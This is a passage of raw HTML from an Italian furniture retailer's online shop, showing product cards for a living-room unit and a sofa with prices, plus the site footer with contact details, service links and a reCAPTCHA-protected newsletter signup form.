  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA4ODA5LXNlZGlhLXZlbmV6aWEtbGFjYy1iaWFuY2EtZm9uZC1wYWdsaWEtc2VkNTM2Lmh0bWw%2C/product/9156/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="4OpSgRc08SApYk0K" />    <input type="hidden" name="product" value="9156"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/soggiorno-pratiko-001602526.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/s/o/soggiorno_pratiko.webp" loading="lazy" alt="Soggiorno Pratiko 2.0 anta new ghisa pietra" title="Soggiorno Pratiko 2.0 anta new ghisa pietra" width="250" height="250" @update-gallery-9156.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9156.window="$el.src = $event.detail" alt="Soggiorno&#x20;Pratiko&#x20;2.0&#x20;anta&#x20;new&#x20;ghisa&#x20;pietra" title="Soggiorno&#x20;Pratiko&#x20;2.0&#x20;anta&#x20;new&#x20;ghisa&#x20;pietra" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/s/o/soggiorno_pratiko.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9156" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9156" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001603430 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SOGGIORNO PRATIKO 01 OSSIDO/CEMENTO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969c16840c36()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969c16840c36()"
                             @update-prices-9156.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9156" data-price-box="product-id-9156">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        12        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-9156"                data-price-amount="799"
        data-price-type="oldPrice"
        class="price-wrapper "
    >799,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-9156"                data-price-amount="699"
        data-price-type="finalPrice"
        class="price-wrapper "
    >699,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEyMjIyLWNsYXJhLWRpdmFuby0zcC5odG1s/product/12754/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="emNPIzDdLKblajQs" />    <input type="hidden" name="product" value="12754"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001616901-divano-flavia-con-chaise-longue-sx-nabucco-011-light-grey-promo.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/d/i/divano-flavia4_1.webp" loading="lazy" alt="Divano Flavia con chaise longue" title="Divano Flavia con chaise longue" width="250" height="250" @update-gallery-12754.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12754.window="$el.src = $event.detail" alt="Divano&#x20;Flavia&#x20;con&#x20;chaise&#x20;longue" title="Divano&#x20;Flavia&#x20;con&#x20;chaise&#x20;longue" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/d/i/divano-flavia4_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12754" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12754" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001616901 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        DIVANO FLAVIA CON CHAISE LONGUE SX NABUCCO 011 LIGHT-GREY PROMO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6969c0388daab()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6969c0388daab()"
                             @update-prices-12754.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12754" data-price-box="product-id-12754">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12754"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="4OpSgRc08SApYk0K" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="6969c1684b0bb" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span 